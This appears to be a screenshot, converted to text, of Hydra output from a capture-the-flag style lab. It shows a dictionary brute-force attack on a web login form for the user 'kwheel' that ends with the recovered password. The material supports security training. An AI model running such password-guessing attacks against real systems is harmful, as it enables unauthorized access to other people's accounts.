 kali@kali: ~/Downloads
File Actions Edit View Help
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "felix" - 2996 of 14344398 [child 7] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "washington" - 2997 of 14344398 [child 8] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "reading" - 2998 of 14344398 [child 9] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "qqqqqq" - 2999 of 14344398 [child 10] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "pinkgirl" - 3000 of 14344398 [child 13] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "latino" - 3001 of 14344398 [child 15] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "blazer" - 3002 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "babybaby" - 3003 of 14344398 [child 14] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "amylee" - 3004 of 14344398 [child 6] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "airforce" - 3005 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "sooners" - 3006 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "poopy" - 3007 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "colton" - 3008 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "blessing" - 3009 of 14344398 [child 4] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "angel01" - 3010 of 14344398 [child 5] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "summer06" - 3011 of 14344398 [child 7] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "spitfire" - 3012 of 14344398 [child 8] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "samara" - 3013 of 14344398 [child 9] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "pudding" - 3014 of 14344398 [child 10] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "penguins" - 3015 of 14344398 [child 11] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "cortez" - 3016 of 14344398 [child 13] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "mushroom" - 3017 of 14344398 [child 15] (0/0)
[ATTEMPT] target 10.10.46.241 - login "kwheel" - pass "damaris" - 3018 of 14344398 [child 14] (0/0)
[80][http-post-form] host: 10.10.46.241 login: kwheel password: cutiepie1
[STATUS] attack finished for 10.10.46.241 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-16 06:05:36
All HTML CSS JS XHR Fonts